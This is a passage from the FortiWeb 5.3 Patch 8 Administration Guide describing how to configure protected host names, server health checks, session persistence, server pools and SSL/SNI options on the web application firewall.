FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
293

Users Single sign-on (SSO) (site publishing)
8. Click OK to close the AD user properties.
9. Use the Ktpass utility to extract a keytab file for the AD user.
Ensure that you generate the keytab file using the SPN you generated for the AD user in step 2.
For complete information about Ktpass, go to the following location:
http://technet.microsoft.com/en-us/library/cc779157(v=ws.10).aspx
294 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Example: Enforcing complex passwords Users
Ktpass output the extracted keytab file to the directory of the current user.
For example:
C:\Users\Administrator\test.keytab
10. To upload the keytab file, go to Application Delivery > Site Publish >Keytab File.
11.ClickCreate New and enter a name to use for the file in the web UI.
12.ClickChoose File and then browse to the file to select it, and then clickOK to complete the upload.
Example: Enforcing complex passwords
Example Co. web hosting needs to enforce reasonably secure passwords on web applications that do not provide thisfeature themselves. Since end users already authenticate with the web applications, Example Co. does not need toconfigure FortiWeb with user accounts to apply authentication — in other words, authentication offloading is notrequired. Instead, they simply need to enforce the security policy in the authentication transactions that already existbetween the clients and web servers.
To do this, Example Co. would configure and apply an input rule (see Validating parameters (“input rules”) on page494). This rule either could use a predefined data type to require password complexity (Level 2 Password— see
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
295

Users Example: Enforcing complex passwords
Predefined data types on page 189), or could use a custom-defined data type to allow or require additional specialcharacters for additional strength (see Defining custom data types on page 503).
296 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Protected web servers vs. allowed/protected host names Defining your web servers & load balancers
Defining your web servers & load balancers
To apply policies correctly and log accurately, it is important that FortiWeb is aware of certain other points on yournetwork.
To scan traffic for your web servers, first FortiWeb must know which IP addresses and HTTP Host: names to protect.If there are proxies and load balancers in the network stream between your client and your FortiWeb, you will also wantto define them. Likewise, if your web servers have features that operate using the source IP address of a client, youmay also need to configure FortiWeb to pass that information to your web servers.
Without these definitions, FortiWeb will not know many things, such as requests are for invalid host names, whichsource IP addresses are external load balancers instead of clients, and which headers it should use to transmit theclient’s original source IP address to your web servers. This can cause problems with logging, reports, other FortiWebfeatures, and server-side features that require the client’s IP address.
Protected web servers vs. allowed/protected host names
If you have virtual hosts on your web server, multiple web sites with different domain names (for example,example.com, example.co.uk, example.ru, example.edu) can coexist on the same physical computer with a singleweb server daemon. The computer can have a single IP address, with multiple DNS names resolving to its IP address,or the computer can have multiple IP addresses and multiple NICs, with different sets of domain names resolving toseparate NICs.
Just as there can be multiple host names per web server, there can also be the inverse: multiple web servers per hostname. (For example, for distributed computing clusters and server farms.)
When configuring FortiWeb, a web server is a single IP at the network layer, but a protected host group should containall network IPs, virtual IPs, and domain names that clients use to access the web server at the HTTP layer.
For example, clients often access a web server via a public network such as the Internet. Therefore, the protected hostgroup contains public domain names, IP addresses and virtual IPs on a network edge router or firewall, such as:
l www.example.com andl www.example.co.uk andl example.de
But the physical or domain server is only the IP address or domain name that the FortiWeb appliance uses to forwardtraffic to the server and, therefore, is often a private network address (unless the FortiWeb appliance is operating inoffline protection or either of the transparent modes):
l 192.168.1.10 orl example.local
Defining your protected/allowed HTTP “Host:” header names
A protected host group (also called “allowed hosts” or “protected host names”, depending on how the host name isused in each context) defines one or more IP addresses or fully qualified domain names (FQDNs). Each entry in the
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
297

Defining your web servers & load balancers Defining your protected/allowed HTTP “Host:” header names
group defines a virtual or real web host, according to the Host: field in the HTTP header of requests. You can usethese entries to determine which host names:
l FortiWeb allows in requests, and/orl will cause FortiWeb to apply scans or other features
For example, if your FortiWeb receives requests with HTTP headers, such as:
GET /index.php HTTP/1.1
Host: www.example.com
you might define a protected host group with an entry of www.example.com and select it in Protected Hostnamesin the policy. This would block requests that are not for that host.
A protected host names group is usually not the same as a back-end web server. SeeProtected web servers vs. allowed/protected host names.
Used differently, you might select the www.example.com entry in Host when defining requests where theparameters should be validated. This would apply protection only for that host.
Unlike a web server, which is a single IP at the network layer, a protected host group should contain all network IPs,virtual IPs (VIP), and domain names that clients use to access the web server at the HTTP layer.
For example, clients often access a web server via a public network such as the Internet. Therefore, the protected hostgroup contains public domain names, IP addresses and virtual IPs on a network edge router or firewall, such as:
l www.example.com andl www.example.co.uk andl example.de
But in reverse proxy mode, the physical or domain server is the IP address or domain name that the FortiWebappliance uses to forward traffic to the back-end web server behind the NAT and, therefore, is often a private networkaddress:
l 192.168.1.10 orl example.local
As another example, for entry level or virtualized web hosting, many Apache virtual hosts:
l business.example.cnl university.example.cnl province.example.cn
may exist on one or more back-end web servers which each have one or more network adapters, each with one ormore private network IP addresses that are hidden behind a reverse proxy FortiWeb:
l 172.16.1.5l 172.16.1.6l 172.16.1.7
The virtual hosts would be added to the list of FortiWeb’s protected host names, while the network adapters’ IPaddresses would be added to the list of physical servers.
298 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your protected/allowed HTTP “Host:” header names Defining your web servers & load balancers
To configure a protected host group
1. Go to Server Objects > Protected Hostnames > Protected Hostnames.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
4. From Default Action, select whether to accept or deny HTTP requests that do not match any of the hostdefinitions in this protected host group. (In step 8, you can override this default for specific hosts.)
For example, let’s say that you have 10 web hosts protected by FortiWeb. You want to allow 8 and block 2. To dothis, first set Default Action to Accept. Then in step 8, you will create 2 entries for the host names that you wantto block, and in their Action, select Deny.
5. ClickOK.
6. If you want to treat one or more hosts differently than indicated in Default Action, clickCreate New.
A dialog appears.
7. For , enter the IP address or FQDN of a real or virtual host, according to the Host: field in HTTP requests.
If clients connect to your web servers through the IP address of a virtual server on the FortiWeb appliance, thisshould be the IP address of that virtual server or any domain name to which it resolves, not the IP address of theprotected web server.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
299

Defining your web servers & load balancers Defining your web servers
For example, if a virtual server 10.0.2.1/24 forwards traffic to the physical server 192.0.2.1, for protected hostnames, you would enter:
l 10.0.2.1, the address of the virtual serverl www.example.com, the domain name that resolves to the virtual server
Your entry must match the whole host name exactly. Wild cards such as *.example.com are not supported. Ifyou require wild card host name matches, use HTTP Host: header access control rules instead (seeCombination access control & rate limiting on page 391).
8. In Action, select whether to Accept or Deny HTTP requests whose Host: field matches thisHost entry.
9. ClickOK.
10.Repeat the previous steps for each host that you want to add to the protected host group.
11. To apply a protected host group, select it in a server policy (see Configuring a server policy on page 559). Policiesuse protected host definitions to block connections that are not destined for a protected host. If you do not select aprotected host group in a server policy, and you do not configure a combination access control rule with an HTTPHost: condition either, FortiWeb accepts or blocks connections regardless of the Host: field.
See also
l IPv6 supportl HTTP pipelining
Defining your web servers
To specify your back-end web servers, you first define a server pool. Pools contain one or more members that youspecify using either their IP addresses or DNS domain names. FortiWeb protects these web servers and they are therecipients of traffic that is forwarded or allowed to pass through by FortiWeb.
You can also define web servers to be FortiWeb’s virtual servers. This chains multiplepolicies together, which may be useful in more complex traffic routing or rewriting situ-ations.
See also
l Enabling or disabling traffic forwarding to your serversl HTTP pipeliningl Predefined servicesl Defining your network servicesl Configuring a server policy
Configuring server up/down checks
Tests for server availability (called “server health checks” in the web UI) poll web servers that are members of a serverpool to determine their responsiveness before forwarding traffic. Server health checks can use TCP, HTTP/HTTPS, or
300 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
ICMP ECHO_REQUEST (ping).
FortiWeb polls the server at the frequency set in the Interval option. If the appliance does not receive a reply within thetimeout period, and you have configured the health check to retry, it attempts a health check again; otherwise, theserver is deemed unresponsive. The FortiWeb appliance reacts to unresponsive servers by disabling traffic to thatserver until it becomes responsive.
If a web server will be unavailable for a long period, such as when a server is under-going hardware repair, it is experiencing extended down time, or when you haveremoved a server from the server pool, you may improve the performance of yourFortiWeb appliance by disabling connectivity to the web server, rather than allowingthe server health check to continue to check for responsiveness. For details, seeEnabling or disabling traffic forwarding to your servers on page 335.
You can create a health check, use one of the predefined health checks, or clone one of the predefined health checksto use as a starting point for a custom health check. (You cannot modify the predefined health checks.)
To simplify health check creation, FortiWeb provides predefined health checks for each of the available protocols.Each predefined health check contains a single rule that specifies one of the available protocols. For example, insteadof creating a health check that uses ICMP, you can apply HLTHCK_IMCP.
HLTHCK_HTTP and HLTHCK_HTTPS health checks test server responsiveness using the HEADmethod and listeningfor the response code 200.
Your health check can use more than protocol to check server responsiveness. You can specify that a server isavailable if it passes a single test in the list of tests or only if it passes all the tests.
To view the status currently detected by server health checks, use the Policy Status dashboard. For details, see PolicyStatus dashboard on page 622.
To configure a server health check
1. Before configuring a server health check, if it requires a trigger, configure the trigger. For details, see Viewing logmessages on page 641.
2. Go to Server Objects > Server > Health Check.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
3. Do one of the following:
l To create a health check, clickCreate New.l To create a health check based on a predefined health check, select a predefined health check, clickClone,
and then enter a name for the new health check.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
301

Defining your web servers & load balancers Defining your web servers
Setting name Description
Name Type a unique name that can be referenced in other parts of theconfiguration. Do not use spaces or special characters. The maximumlength is 35 characters.
Note: The name cannot be changed after this part of the configuration issaved. To rename a part of the configuration, clone it, select it in all partsof the configuration that reference the old name, then delete the item withthe old name.
Relationship l And— FortiWeb considers the server to be responsive when it passes allthe tests in the list.
l Or— FortiWeb considers the server to be responsive when it passes atleast one of the tests in the list.
Trigger Policy Select the name of a trigger, if any, that will be used to log or notify anadministrator if a server becomes unresponsive.
5. ClickOK.
6. In the rule list, do one of the following:
l To add a rule, clickCreate New.l To modify a rule, select it, and then click Edit.
7. Configure the following settings:
Setting name Description
Protocol Type Select the protocol that the server health check uses to contact the server.
l Ping— Send ICMP type 8 (ECHO_REQUEST or “ping”) and listen foreither ICMP type 0 (ECHO_RESPONSE or “pong”) indicatingresponsiveness, or timeout indicating that the host is not responsive.
l TCP— Send TCP SYN and listen for either TCP SYN ACK indicatingresponsiveness, or timeout indicating that the host is not responsive.
l HTTP/HTTPS— Send an HTTP or HTTPS request, and listen for aresponse that matches the values required by the specifiedMatchedContent or a timeout that indicates that the host is not responsive.
The protocol to use depends on whether you enable SSL for that server inthe server pool. Contact occurs on the protocol and port number specifiedfor that web server in the server pool.
302 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
URL Path Type the URL that the HTTP or HTTPS request uses to verify theresponsiveness of the server (for example, /index.html).
If the web server successfully returns this URL, and its content matchesyour expression inMatched Content, it is considered to be responsive.
This option appears only if Protocol Type isHTTP or HTTPS. Themaximum length is 127 characters.
Timeout Type the maximum number of seconds that can pass after the serverhealth check. If the web server exceeds this limit, it will indicate a failedhealth check.
Valid values are 1 to 30. Default value is 3.
Retry Times Type the number of times, if any, that FortiWeb retries a server healthcheck after failure. If the web server fails the server health check thisnumber of times consecutively, it is considered to be unresponsive.
Valid values are 1 to 10. Default value is 3.
Interval Type the number of seconds between each server health check.
Valid values are 1 to 300. Default value is 10.
Method Specify whether the health check uses the HEAD, GET, or POST method.
Available only when Protocol Type isHTTP or HTTPS.
Match Type l Matched Content— If the web server successfully returns the URLspecified byURL Path and its content matches theMatched Contentvalue, FortiWebconsiders the server to be responsive.
l Response Code— If the web server successfully returns the URLspecified byURL Path and the code specified byResponse Code,FortiWebconsiders the server to be responsive.
l All — If the web server successfully returns the URL specified byURLPath and its content matches theMatched Content value, and the codespecified byResponse Code, FortiWebconsiders the server to beresponsive.
Available only when Protocol Type isHTTP or HTTPS.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
303

Defining your web servers & load balancers Defining your web servers
Setting name Description
Matched Content Enter one of the following values:
l The exact reply that indicates that the server is available.l A regular expression that matches the required reply.
This value prevents the test from falsely indicating that the server isavailable when it has actually replied with an error page, such as the oneproduced by Tomcat when a JSP application is not available.
To create and test a regular expression, click the >> (test) icon. This opensa Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788)
Available only if Protocol Type isHTTP or HTTPS andMatch Type isAllorMatched Content.
Response Code Enter the response code that you require the server to return to confirm thatit is available.
Available only if Protocol Type isHTTP or HTTPS andMatch Type isAllorMatched Content.
8. ClickOK to save the settings and close the rule.
9. Add any additional tests you want to include in the health check by adding additional rules.
10.ClickOK to save and close the health check.
11. To use the server health check, select it in a server pool or server pool member configuration (see Creating aserver pool on page 306).
See also
l IPv6 supportl Configuring a server policyl Creating a server pool
Configuring session persistence
After FortiWeb has forwarded the first packet from a client to a pool member, some protocols require that subsequentpackets also be forwarded to the same back-end server until a period of time passes or the client indicates that it hasfinished transmission.
A session persistence configuration specifies a persistence method and timeout. You apply the configuration to ServerBalance server pools to apply the persistence setting to all members of the pool.
To create a persistence configuration
1. Go to Server Objects > Server > Persistence.
2. Complete the following settings:
304 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is63 characters.
Type Specifies how FortiWeb determines which pool member to forwardsubsequent requests from a client after it has forwarded the client’s initialrequest. For the initial request, FortiWeb selects a pool member using theload balancing method specified in the server pool configuration.
l Persistent IP— FortiWeb forwards subsequent requests with the sameclient IP address as the initial request to the same pool member.
l Persistent Cookie— If an initial request contains a cookie whose namematches the Cookie Name value, FortiWeb forwards subsequentrequests that contain the same cookie value to the same pool member asthe initial request.
l Insert Cookie— FortiWeb inserts a cookie with the namecookiesession2 to the in it al request and forwards all subsequentrequests with this cookie to the same pool member. FortiWeb uses thiscookie for persistence only and does not forward it to the pool member.
l ASP Session ID— If a cookie in the initial request contains an ASP.NET session ID value, FortiWeb forwards subsequent requests with thesame session ID value to the same pool member as the initial request.(FortiWeb preserves the original cookie name.)
l PHP Session ID— If a cookie in the initial request contains a PHPsession ID value, FortiWeb forwards subsequent requests with the samesession ID value to the same pool member as the initial request.(FortiWeb preserves the original cookie name.)
l JSP Session ID— FortiWeb forwards subsequent requests with thesame JSP session ID as the initial request to the same pool member.(FortiWeb preserves the original cookie name.)
Cookie Name When the value of Type is Persistent Cookie, specifies the cookie nameto match in an initial request from a client. If the cookie name in the initialrequest matches Persistent Cookie, FortiWeb forwards any subsequentrequests with that cookie value the same pool member as the initialrequest.
Persistence Timeout Specifies the maximum amount of time between requests that FortiWebmaintains persistence, in seconds.
FortiWeb stops forwarding requests according to the establishedpersistence after this amount of time has elapsed since it last received arequest from the client with the associated property (for example, an IPaddress or cookie). Instead, it again selects a pool member using the loadbalancing method specified in the server pool configuration.
3. ClickOK.
For information on applying the configuration to a pool, see Creating a server pool on page 306.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
305

Defining your web servers & load balancers Defining your web servers
Configuring session persistence per transaction
When FortiWeb maintains session persistence using cookies (Persistent Cookie, Insert Cookie), it tracks or insertsthe cookie for the first transaction of a session only. It does not track or insert a cookie in subsequent transactions inthe session, even if the transaction does not contain a control cookie.
This method maintains session persistence in most environments. However, it does not work if your environment usesTCPmultiplexing, which combines HTTP requests from multiple clients in a single session for load balancing or otherpurposes.
To avoid this problem, use the following CLI command to configure the cookie-based session persistence feature totrack or insert a control cookie for each transaction in a TCP session that does not already have a control cookie:
config server-policy policyedit <policy_name>
set sessioncookie-enforce enable
You cannot use the web UI to enable this option. For more information, see the FortiWeb CLI Reference.
Configuring server-side SNI support
FortiWeb supports server-side SNI (Server Name Indication). You use this feature when you have the followingconfiguration requirements:
l The operating mode is reverse proxy or true transparent proxy.l You offload SSL/TLS processing to FortiWeb and use SSL/TLS for connections between FortiWeb and the pool
member (end-to-end encryption).l One or more server pool members require SNI support.
In true transparent proxy mode, use the following CLI command to enable server-side SNI for the appropriate poolmember:
config server-policy server-pooledit <server-pool_name>
config pserver-listedit <entry_index>
set server-side-sni {enable | disable}
In reverse proxy mode, use the following CLI command to enable server-side SNI in the appropriate server policy:
config server-policy policyedit <policy_name>
set server-side-sni {enable | disable}
You cannot use the web UI to enable this option. For more information, see the FortiWeb CLI Reference.
Creating a server pool
Server pools define a group of one or more physical or domain servers (web servers) that FortiWeb distributesconnections among, or where the connections pass through to, depending on the operating mode. (Reverse proxymode actively distributes connections; offline protection and both transparent modes do not.)
306 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
l Reverse proxy mode—When the FortiWeb appliance receives traffic destined for a virtual server, it forwards thetraffic to a server pool. If the pool has more than one member, the physical or domain server that receives theconnection depends on your configuration of load-balancing algorithm, weight, and server health checking.
For pools with multiple members, to prevent traffic from being forwarded to unavailable web servers, you can use ahealth check to verify the availability of members. The availability of other members and the Deployment Modeoption in the policy determine whether the FortiWeb appliance redistributes or drops the connection when aphysical or domain server in a server pool is unavailable.
l Offline protection, true transparent proxy, and transparent inspection mode—When the FortiWebappliance receives traffic destined for a virtual server or passing through a bridge, it allows the traffic to passthrough to the server pool.
A server can belong to more than one server pool.
To configure a server pool
1. Before you configure a server pool, do the following:
l If clients connect via HTTPS and FortiWeb is operating in a mode that performs SSL inspection instead of SSLoffloading, upload the web site’s server certificate. See Uploading a server certificate on page 351.
l If you want to use the pool for load balancing and want to monitor its members for responsiveness, configureone or more server health checks to use with it. For details, see Configuring server up/down checks on page300.
l If client connections require persistent sessions, create a persistence configuration. See Configuring sessionpersistence on page 304.
2. Go to Server Objects > Server > Server Pool.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
307

Defining your web servers & load balancers Defining your web servers
Setting name Description
Name Type a name that can be referenced by other parts of the configuration. Donot use spaces or special characters. The maximum length is 63 char-acters.
Type Select the current operation mode of the appliance to display thecorresponding pool options.
For full information on the operating modes, see How to choose theoperationmode on page 76.
Single Server/Server Bal-ance
l Single Server— Specifies a pool that contains a single member.l Server Balance— Specifies a pool that contains multiple members.FortiWeb uses the specified load-balancing algorithm to distribute TCPconnections among the members. If a member is unresponsive to thespecified server health check, FortiWeb forwards subsequent connectionsto another member of the pool.
Available only when Type isReverse Proxy.
308 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
Server Health Check Specifies a test for server availability. By default, this health check is usedfor all pool members, but you can use the pool member configuration toassign a different health check to a member.
For more information, see Configuring server up/down checks on page300
Available only when Type isReverse Proxy and Single Server/ServerBalance is Server Balance.
Load Balancing Algorithm l Round Robin— Distributes new TCP connections to the next poolmember, regardless of weight, response time, traffic load, or number ofexisting connections. FortiWeb avoids unresponsive servers.
l Weighted Round Robin— Distributes new TCP connections using theround-robin method, except that members with a higher weight valuereceive a larger percentage of connections.
l Least Connection— Distributes new TCP connections to the memberwith the fewest number of existing, fully-formed TCP connections.
Available only when Type isReverse Proxy and Single Server/ServerBalance is Server Balance.
Persistence Select a configuration that specifies a session persistence method andtimeout to apply to the pool members.
For more information, see Configuring session persistence on page 304.
Comments Type a description of the server pool. The maximum length is 63 char-acters.
5. ClickOK.
6. ClickCreate New.
A dialog appears.
7. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
309

Defining your web servers & load balancers Defining your web servers
Setting name Description
ID The index number of the member entry within the server pool.
FortiWeb automatically assigns the next available index number.
For round robin-style load-balancing, the index number indicates the orderin which FortiWeb distributes connections.
The valid range is from 0 to 65,535.
You can use the server-policy server-pool CLI command tochange the index number value. For more information, see the FortiWebCLI Reference.
Status l Enable— Specifies that this pool member can receive new sessionsfrom FortiWeb.
l Disable— Specifies that this pool member does not receive newsessions from FortiWeb and FortiWeb closes any current sessions assoon as possible.
l Maintenance— Specifies that this pool member does not receive newsessions from FortiWeb but FortiWeb maintains any current connections.
Server Type Select either IP or Domain to indicate how you want to define the poolmember.
310 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
IP
or
Domain
Specify the IP address or fully-qualified domain name of the web server toinclude in the pool.
Tip: The IP or domain server is usually not the same as a protected hostnames group. See Protected web servers vs. allowed/protected hostnames on page 297.
Warning: Server policies do not apply features that do not yet support IPv6to servers specified using IPv6 addresses or domain servers whose DNSnames resolve to IPv6 addresses.
Tip: For domain servers, FortiWeb queries a DNS server to query andresolve each web server’s domain name to an IP address. For improvedperformance, do one of the following:
l use physical servers insteadl ensure highly reliable, low-latency service to a DNS server on your localnetwork
The Server Type value determines the name of this option.
Port Type the TCP port number where the pool member listens for connections.The valid range is from 1 to 65,535.
Weight If the pool member is part of a pool that uses the weighted round-robinload-balancing algorithm, type the weight of the member when FortiWebdistributes TCP connections.
Members with a greater weight receive a greater proportion of connections.
Weighting members can be useful when, for example, some servers in thepool are more powerful or if a member is already receiving fewer or moreconnections due to its role in multiple web sites.
This field appears only if Type is Server Balance.
Inherit Health Check Clear to use the health check specified by Server Health Check Check inthis server pool rule instead of the one specified in the server pool con-figuration.
Server Health Check Specifies an availability test for this pool member.
For more information, see Configuring server up/down checks on page300.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
311

Defining your web servers & load balancers Defining your web servers
Setting name Description
SSL For reverse proxy, offline protection, and transparent inspection modes,enable to use SSL/TLS for connections between FortiWeb and the poolmember.
For true transparent proxy:
l Enable to both offload SSL/TLS processing to FortiWeb anduse SSL/TLS for connections between FortiWeb and the poolmember.
l If the pool member requires SNI support, see Configuringserver-side SNI support on page 306.
For offline protection and transparent inspection modes, also configureCertificate File. FortiWeb uses the certificate to decrypt and scanconnections before passing the encrypted traffic through to the poolmembers (SSL inspection).
Note: Ephemeral (temporary key) Diffie-Hellman exchanges are notsupported if the FortiWeb appliance is operating in transparent inspectionor offline protection mode.
For true transparent proxy, also configure Certificate File, ClientCertificate, and the settings described in step 8. FortiWeb handles SSLnegotiations and encryption and decryption, instead of the pool member(SSL offloading).
For reverse proxy mode
l You can configure SSL offloading for all members of a poolusing a server policy. See Configuring a server policy on page559.
l If the pool member requires SNI support, see Configuringserver-side SNI support on page 306.
Note:When this option is enabled, the pool membermust be configuredto apply SSL.
312 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
Certificate File Do one of the following:
l Select the server certificate that FortiWeb uses to decrypt SSL-securedconnections.
l Select Create New to open a window that allows you to upload a newcertificate. For more information, see Uploading a server certificate onpage 351.
For true transparent proxy operating mode, also complete the settingsdescribed in described in step 8.
Available when:
l SSL is enabled, andl FortiWeb is operating in a mode other than reverse proxy, that performsSSL inspection. SeeOffloading vs. inspection on page 337.
Client Certificate If connections to this pool member require a valid client certificate, selectthe client certificate that FortiWeb uses.
Available when:
l SSL is enabled, andl FortiWeb is operating in reverse proxy or true transparent proxy mode.
Upload a client certificate for FortiWeb using the steps you use to upload aserver certificate. See Uploading a server certificate on page 351.
Weight If the pool member is part of a pool that uses the weighted round-robinload-balancing algorithm, type the weight of the member when FortiWebdistributes TCP connections.
Members with a greater weight receive a greater proportion of connections.
Weighting members can be useful when, for example, some servers in thepool are more powerful or if a member is already receiving fewer or moreconnections due to its role in multiple web sites.
This field appears only if Type is Server Balance.
8. If the operating mode is transparent proxy and SSL is enabled, complete the following additional settings tocomplete the SSL offloading configuration:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
313

Defining your web servers & load balancers Defining your web servers
Setting name Description
Certificate IntermediateGroup
Select the name of a group of intermediate certificate authority (CA)certificates, if any, that FortiWeb presents to clients. An intermediate CAcan complete the signing chain and validate the server certificate’s CAsignature.
Configure this option when clients receive certificate warnings that anintermediary CA has signed the server certificate specified byCertificateFile, not a root CA or other CA currently trusted by the client directly.
Alternatively, you can include the entire signing chain in the servercertificate itself before you upload it to FortiWeb. See Uploading a servercertificate on page 351 and Supplementing a server certificate with itssigning chain on page 353.
Show/Hide advanced SSLsettings
Click to show or hide the settings that allow you to specify a Server NameIndication (SNI) configuration, increase security by disabling specificversions of TLS and SSL for this pool member, and other advanced SSLsettings.
For example, if FortiWeb can use a single certificate to decrypt and encrypttraffic for all the web sites that reside on the pool member, you may nothave to set any advanced SSL settings.
For more information, see the descriptions of the individual settings.
Add HSTS Header Enable to combat MITM attacks on HTTP by injecting the RFC 6797 stricttransport security header into the reply, such as:
Strict-Transport-Security: max-age=31536000;includeSubDomains
This header forces clients to use HTTPS for subsequent visits to thisdomain. If the certificate is invalid, the client’s web browser receives a fatalconnection error and does not display a dialog that allows the user tooverride the certificate mismatch error and continue.
314 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
Certificate Verification Select the name of a certificate verifier, if any, that FortiWeb uses tovalidate an HTTP client’s personal certificate.
However, if you select Enable Server Name Indication (SNI) and thedomain in the client request matches an entry in the specified SNI policy,FortiWeb uses the SNI configuration to determine which certificate verifierto use.
If you do not select a verifier, clients are not required to present a personalcertificate. See also How to apply PKI client authentication (personalcertificates) on page 357.
Personal certificates, sometimes also called user certificates, establish theidentity of the person connecting to the web site (PKI authentication).
You can require that clients present a certificate instead of, or in additionto, HTTP authentication (seeOffloading HTTP authentication &authorization on page 256).
Note: The client must support SSL 3.0, TLS 1.0, TLS 1.1, or TLS 1.2.
When the operating mode is reverse proxy, you can select this option in theserver policy.
Enable URL Based ClientCertificate
Specifies whether FortiWeb uses a URL-based client certificate group todetermine whether a client is required to present a personal certificate.
URL Based Client Cer-tificate Group
Specifies the URL-based client certificate group that determines whether aclient is required to present a personal certificate.
If the URL the client requests does not match an entry in the group, theclient is not required to present a personal certificate.
For information on creating a group, see UseURLs to determine whethera client is required to present a certificate on page 380.
Max HTTP Request Length Specifies the maximum allowed length for an HTTP request with a URLthat matches an entry in the URL-based client certificate group.
FortiWeb blocks any matching requests that exceed the specified size.
This setting prevents a request from exceeding the maximum buffer size.
Client Certificate For-warding
Enable to configure FortiWeb to include the X.509 personal certificatepresented by the client during the SSL/TLS handshake, if any, in an X-Client-Cert: HTTP header when it forwards the traffic to theprotected web server.
FortiWeb still validates the client certificate itself, but this forwarding actioncan be useful if the web server requires the client certificate for the purposeof server-side identity-based functionality.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
315

Defining your web servers & load balancers Defining your web servers
Setting name Description
Enable Server Name Indic-ation (SNI)
Select to use a Server Name Indication (SNI) configuration instead of or inaddition to the server certificate specified byCertificate File.
The SNI configuration enables FortiWeb to determine which certificate topresent on behalf of the pool member based on the domain in the clientrequest. See Allowing FortiWeb to support multiple server certificates onpage 355.
If you specify both an SNI configuration and Certificate File, FortiWeb usesthe certificate specified byCertificate Filewhen the domain in the clientrequest does not match a value in the SNI configuration.
If you select Enable Strict SNI, FortiWeb always ignores the value ofCertificate File.
Enable Strict SNI Select to configure FortiWeb to ignore the value of Certificate Filewhen itdetermines which certificate to present on behalf of the pool member, evenif the domain in a client request does not match a value in the SNIconfiguration.
Available only if Enable Server Name Indication (SNI) is selected.
SNI Policy Select the Server Name Indication (SNI) configuration that FortiWeb usesto determine which certificate it presents on behalf of this pool member.
Available only if Enable Server Name Indication (SNI) is selected.
SSL Protocols Specify which versions of the SSL or TLS cryptographic protocols clientscan use to connect securely to this pool member.
For more information, see Supported cipher suites & protocol versions onpage 339.
SSL/TLS encryption level Specify whether the set of cipher suites that FortiWeb allows creates amedium-security or high-security configuration.
For more information, see Supported cipher suites & protocol versions onpage 339.
Enable Perfect ForwardSecrecy
Enable to configure FortiWeb to generate a new public-private key pairwhen it establishes a secure session with a Diffie–Hellman key exchange.
Perfect forward secrecy (PFS) improves security by ensuring that the keypair for a current session is unrelated to the key for any future sessions.
316 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
Prioritize RC4 Cipher Suite Enable to configure FortiWeb to use the RC4 cipher when it first attemptsto create a secure connection with a client.
This option protects against a BEAST (Browser Exploit Against SSL/TLS)attack, a TLS 1.0 vulnerability.
Enable only when TLS 1.0 is enabled in SSL Protocols and SSL/TLSencryption level isMedium.
Disable Client-Initiated SSLRenegotiation
Select to ignore requests from clients to renegotiate TLS or SSL.
This setting protects against denial-of-service (DoS) attacks that useTLS/SSL renegotiation to overburden the server.
9. Repeat the previous steps for each IP address or domain that you want to add to the server pool.
10.ClickOK.
11. To apply the server pool configuration, do one of the following:
l Select it in a server policy directly.l Select it in an HTTP content writing policy that you can, in turn, select in a server policy.
See Configuring a server policy on page 559 and Routing based on HTTP header content, source IP, or cookieon page 317.
See also
l IPv6 supportl HTTP pipeliningl Routing based on HTTP header content, source IP, or cookiel Configuring a server policyl Configuring server up/down checksl Sequence of scansl How to offload or inspect HTTPSl How to force clients to use HTTPS
Routing based on HTTP header content, source IP, or cookie
Instead of dynamically routing requests to a server pool simply based upon load or connection distribution at theTCP/IP layers, as basic load balancing does, you can forward them based on headers in the HTTP layer.
HTTP header-based routes (called “HTTP content routing policies” in the web UI) define how FortiWeb routes requeststo server pools. They are based on one or more of the following HTTP header elements:
l Hostl HTTPRequestl Refererl Source IPl cookie
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
317

Defining your web servers & load balancers Defining your web servers
